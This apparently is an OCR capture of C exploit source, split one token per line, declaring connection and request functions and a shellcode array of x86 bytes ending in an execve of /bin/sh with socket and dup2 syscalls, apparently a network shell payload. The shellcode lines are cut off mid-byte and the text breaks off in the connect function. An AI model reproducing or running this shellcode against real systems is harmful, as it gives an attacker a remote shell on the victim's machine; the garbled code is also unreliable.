
void
xp_connect
(
char
*
)
;
char
*
build_request
(
char
*
)
;
void
talk
(
char
*
,
char
*
)
;
char
 shellcode
[
]
=
"\xeb\x72\x5e\x29\xc0\x89\x46\x10\x40\x89\xc
"\x40\x89\x46\x08\x8d\x4e\x08\xb0\x66\xcd\x8
"\x10\x10\x66\x89\x5e\x14\x88\x46\x08\x29\xc
"\x46\x18\xb0\x90\x66\x89\x46\x16\x8d\x4e\x1
"\x8d\x4e\x08\xb0\x66\xcd\x80\x89\x5e\x0c\x4
"\xcd\x80\x89\x56\x0c\x89\x56\x10\xb0\x66\x4
"\xc3\xb0\x3f\x29\xc9\xcd\x80\xb0\x3f\x41\xc
"\x41\xcd\x80\x88\x56\x07\x89\x76\x0c\x87\xf
"\xb0\x0b\xcd\x80\xe8\x89\xff\xff\xff/bin/sh
void
xp_connect
(
char
*
ip
)
{
// int sockfd;